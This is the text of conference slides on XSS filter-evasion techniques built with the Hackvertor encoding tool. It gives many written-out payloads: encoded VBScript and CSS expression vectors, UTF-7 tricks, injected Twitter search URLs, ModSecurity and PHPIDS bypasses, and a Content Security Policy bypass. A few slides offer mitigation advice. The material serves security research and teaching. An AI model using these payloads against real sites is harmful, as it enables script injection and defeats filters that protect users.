



#### *XSS Lightsabre techniques using Hackvertor*



# *What is Hackvertor?*

- Tag based conversion tool
- Javascript property checker
- Javascript/HTML execution
- DOM browser
- Saves you writing code
- Free and no ads! Whoo hoo!



# *How was it born?*

- Inspired from the PHP charset encoder by Mario Heiderich
- Hacking the PHPIDS A LOT
- Storing all my fuzzing/conversion code in one place
- My obsession with XSS & Javascript
- The need to do selective multiple nested conversions
- A central resource for common evasion techniques



#### *How does it work?*

- Start of tag <@dec\_ent\_0(;)>
- End of tag <@/dec\_ent\_0>
- (;) == Parameters
- E.g. (;) is like doing funcCall(';') in programming
- Similar to HTML
- Works like nested Functions in programming
- Converts from the inside to the outside tag
- Multiple layers of conversions and selections



# *Why use it?*

- You don"t have to write the same code a million different ways
- It's quicker
- Quick testing with HTML and property inspectors
- You can find hidden stuff
- You can access it from anywhere
- Share your conversions easily



# *Practical example*

- Start with vector you want to encode:-
- <div style="xss:expression(alert(1));"></div>
- Select the area that you wish to encode
- <div style="xss: expression(alert(1));"></div>
- Select your Hackvertor category "Encode"
- Click dec\_ent <div

style="xss:<@dec\_ent\_5(;)>expression<@/dec\_ent\_5>(alert(1));">  $\langle$ div>



## *Practical example continued.*

• Result of conversion: <div style="xss:express& #105;on(alert(1));"></div>

- Multiple tags can be layered
- Vector can be tested using "Test HTML"
- Common inputs are included



## *A quick demo…*



# *Helpful shortcuts*

- Hackvertor isn"t just XSS
- Quickly create arrays using arrayify
- <@arrayify\_6([^\w],js)>test1;test2,test3#;test4<@/arrayify\_6>
- Arrayify takes two parameters RegExp to split the string and the desired array type
- var myArray =  $[$ 'test1','test2','test3','test4'];



## *Helpful shortcuts continued*

- Quickly convert ranges of numbers
- •<@dec2bin\_10(',')><@range\_9(100)>1<@/range\_9><@/dec2bin  $\_10$ >
- First inner tag creates a range of number from 1 to 100
- Second outer tag splits the commas and converts each number to binary
- Use ranges and convert each number into their character •<@fromcharcodes\_11><@range\_9(100)>1<@/range\_9><@/from charcodes\_11>



#### *Hackvertlets*

- Use Hackvertor input with bookmarklets
- Select text from a page to interact with Hackvertor from any web site
- Quickly create arrays from a selection in any language
- Useful for XSS fuzzing
- Write less code
- Layered tagging makes it easy to gather correct data



#### *The techniques…*



- •Remember the Language attribute?
- Language specifies the scripting language of an attribute event
- Also force scripting language without language attribute
- XSS injections can force vbscript using either of above
- Why? Filter evasion, WAF bypass and obfuscation



*Obfuscation/Filter evasion examples* <img src=1 language=vbs onerror=msgbox+1> <img src=1 language=vbscript onerror=msgbox+1> <img src=1 onerror=vbs:msgbox+1>

Test in Hackvertor by placing in output and then "HTML test"



- All attributes can be HTML entity encoded
- Great for filter evasion (no parenthesis)
- Combine multiple escapes/encoding
- Javascript supports unicode escapes, hex, octal
- Combine Javascript escapes with HTML encoding
- Layer languages and encoding
- execScript("MsgBox 1","vbscript"); //executes vbs from js
- execScript('execScript "alert(1)","javascript"',"vbscript"); //executes vbs from js then js from vbs  $\odot$



*Obfuscation/Filter evasion examples*  $\leq$ img src=1 onerror= $&\#118;&\#98;&\#115;&\#58;$ msgbox  $+1>$ 

<body onload=`vbs:execScript  $\overline{\text{``alert}(1)$ ", " $\&\#x6a$ ; avascript"`>



- Undocumented stuff  $\odot$
- Language also accepts vbscript.encode and jscript.encode
- Ultimate obfuscation
- Unicode/hex/octal escapes+ from vbscript to js to vbscript + vbscript.encode + html encoding you get the idea



<a href=# language="JScript.Encode" onclick="#@~^CAAAAA==C^+.D`8#mgIAAA==^#~@">test</a> <iframe onload=JScript.Encode:#@~^CAAAAA==C^+.D`8#mgIAAA==^#~@  $\geq$ 

<iframe onload=VBScript.Encode:#@~^CAAAAA==\ko\$K6,FoQIAAA==^#~@ >

<iframe onload=VBScript.Encode:#@~^CAAAAA==\ko\$K6,FoQIAAA==  $\wedge$ # $\sim$ @ $>$ 



Force vbs inside event, execScript with type jscript.encode

<body onload='vbs:execScript "#@~^CAAAAA==C^+.D`8#mgIAAA==^#~@","jscript.encode"'>





"[Luke:] I can"t believe it. [Yoda:] That is why you fail."



#### *Twitter*

•Classic case of misidentifying context

- Lets do a search
- twitterTheseResults(' \"\'xss','/search?q=&a
- Safe right?
- Within a "onclick" event inside a single quote, how can we escape?
- Attribute accepts html entities
- Escapes  $\&$  quot; and  $\&$



#### *Twitter*

- ' Works in Firefox and others except IE
- & apos; is translated into a ' within the javascript event
- Reported 1 month ago to twitter had 6 XSS holes
- Still has 2 XSS holes (At least they've fixed some)
- <a href=# onclick="x= 'USERINPUT" ">test</a>
- $\bullet$  E.g. ', alert(1), '
- These work cross browser:- ' ' &#39 &#x27



#### *Lets tweet these results*

http://search.twitter.com/search?q=&ands=blackhat+video&phra se=%26apos;%29,alert%281,%26apos;&ors=%26apos;%29,alert %281,%26apos;&nots=%26apos;%29,alert%281,%26apos;&tag= %26apos;%29,alert%281,%26apos;&lang=all%26apos;,alert%281 ,%26apos;&from=%26apos;%29,alert%281,%26apos;&to=%26ap os;%29,alert%281,%26apos;&ref=%26apos;%29,alert%281,%26a pos;&near=%26apos;%29,alert%281,%26apos;&within=15%26ap os;%29,alert%281,%26apos;&units=mi%26apos;%29,alert%281, %26apos;&since=%26apos;%29,alert%281,%26apos;&until=%26 apos;%29,alert%281,%26apos;&rpp=%26apos;%29,alert%281,%2 6apos;







## *Replicate tests in Hackvertor*

- http://tinyurl.com/xssyoda
- Always escape all strings inside JS events with hex, octal or unicode escapes. E.g. \x27 (Should be safe)
- Encode all user input just to be safe
- Or don"t place user input within events!



#### "Don't be too proud of this technological terror you've constructed"





# *UTF-8 DOM based XSS*

- Javascript end statements are ;, \n right?
- Not in UTF-8
- $\epsilon$  <script>x = "alert(1)//' $\epsilon$ /script>
- Paragraph separator and line separator are end statements within UTF-8
- ?x=%27%E2%80%A9alert%281%29//
- ?x=%27%E2%80%A8alert%281%29//



# *Charsets/URI*

- Hackvertor supports selective UTF-7
- Great for filter evasion
- Great for breaking other things
- Malformed uri encoding
- Overlong UTF-8
- First nibble, second nibble encoding etc
- http://tinyurl.com/charset-uri



•

#### *Advanced expression vectors*

- <////////////////style========xss=expression(window.x?0:(ale  $rt(\c{XSS}/\c{),}$ window. $x=1$ ))>
- Hackvertor automatically generates a nice expression which doesn"t DOS the browser when executed multiple times
- Test expressions with HTML Test
- Hackvertor includes a expression generator
- Expression can be encoded in different ways depending on the position before the : or =



#### *Advanced expression vectors*

- style========================= multiple
- style=abc or \0061\0062\0063 \0061\0062\0000063
- style=abc: or  $abc:$ ; or  $:$  or  $:$ ;
- style=abc: expression(alert(1)) can be html encoded and hex escaped
- Literally millions of possibilities
- $\bullet$  <div

style="\000000000000000000000078\00000000000000000 0000073s:e\xp/\*jnv&# 42;/\0072\0065ssion(window.x?0:(alert(/XSS/),window.x=1) );"></div>



#### *Advanced expression vectors*

- CSS hex escapes can be follow by spaces
- Comments can be encoded
- xss=expression(alert(1)) works
- = can be encoded
- This is why you need to use Hackvertor!



## *Modsecurity bypass*

- CSS escapes with hex malformed entities
- Unicode js escapes with hex entity encoding
- x is obtained from the attribute
- ` ` backticks are used to bypass rules
- document is relative to the expression as it's within a attribute
- $\cdot$  <div/style= $\cdot$ -
- :expressio&#x5c&#x36&#x65(\u0064omai&#x6e=x)` x=modsecurity.org>



# *PHPIDS bypass*

- CSS escapes again with malformed hex entities (a personal favourite)
- = assignment instead of :
- execScript with filter evasion tricks like –
- Force vbs with second argument obtained from attributes
- $\langle$ div/style=-=expressio&#x5c&#x36&#x65(-execScript(x,y)-x) x=MsgBox-1 y=vbs>



## *CSS expressions with UTF-7*

- UTF-7 BOM character can force UTF-7 in a external style sheet
- Would you let me upload a style sheet?
- @charset "UTF-7"; works
- But you don"t need it
- +/v8 is all you need
- $+\sqrt{8}$
- body {

}

font-family: '+AHgAJwA7AHgAcwBzADoAZQB4AHAAcgBlAHMAcwBpAG8AbgAoAGEAbA BlAHIAdAAoADEAKQApADsAZgBvAG4AdAAtAGYAYQBtAGkAbAB5ADoAJw-';



# *UTF-7 Kung fu lesson*

- Just +ADw-script+AD4-alert(1)+ADw-/script+AD4-?
- All browsers decode a full encoded UTF-7 string very useful
- <script src=data:text/utf-7,+AGEAbABlAHIAdAAoADEAKQcharset=utf-7></script>
- Yeah you can html entity encode that as well  $\odot$
- Useful for filter and WAF evasion
- http://tinyurl.com/utf-7-script



# *UTF-7 Kung fu lesson continued*

- Multiple BOM characters allow UTF-7 to be executed
- BOM character has to be first character
- Not that useful but still interesting
- %2B%2F%76%38
- •%2B%2F%76%39
- •%2B%2F%76%2b
- •%2B%2F%76%2f

• %2B%2F%76%38%20%2BADw-script%2BAD4-alert(1)%2BADw- %2Fscript%2BAD4-



# *Mozilla CSP*

Content Security Policy is intended to mitigate a large class of Web Application Vulnerabilities: Cross Site Scripting.

- Whitelisted script sources
- Prevents attribute events and inline script
- Options to disable eval, setTimeout and setInterval to prevent obfuscation
- It's a bit like the death star for XSS



# *Mozilla CSP*

- Fortunately we have a crazy x-wing pilot
- We use the site against itself
- JSON requests can be used but what if no callback is used?
- The JSON is escaped correctly
- Can we still break it?



•

# *Mozilla CSP*

- "><script src="http://some.website/test.json></script>
- JSON request contains (static or dynamic):-

[{'friend':'luke','email':'+ACcAfQBdADsAYQBsAGUAcgB0ACgAJwBNA GEAeQAgAHQAaABlACAAZgBvAHIAYwBlACAAYgBlACAAdwBpAHQAaA AgAHkAbwB1ACcAKQA7AFsAewAnAGoAbwBiACcAOgAnAGQAbwBuA GU-'}]



# *Mozilla CSP*

Once JSON is decoded from the forced UTF-7 the request looks like:-

[{'friend':'luke','email':''}];alert('May the force be with you');[{'job':'done'}]

• Demo available here:-

http://www.businessinfo.co.uk/labs/cspluke/test.html



# *Mozilla CSP*

- Using CSP remember to always filter your data regardless (some vectors my still slip through)
- Mitigation for CSP disable charset attribute of script tag (unlikely)
- Filter or remove UTF-7 from script tags
- Why have UTF-7 from script anyway?



